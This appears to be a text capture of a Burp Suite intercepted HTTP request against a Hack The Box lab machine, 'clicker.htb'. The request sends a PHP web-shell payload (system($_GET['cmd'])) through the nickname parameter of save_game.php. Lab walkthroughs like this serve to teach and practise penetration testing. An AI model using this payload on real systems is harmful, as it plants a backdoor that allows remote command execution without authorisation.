 Request to http://clicker.htb:80 [10.129.181.68]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /save_game.php?clicks=3&level=10&nickname=<?php+system($_GET['cmd']);?> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=7gv98sfrmvu2uk4dcsg50dlkqq
10 Upgrade-Insecure-Requests: 1
11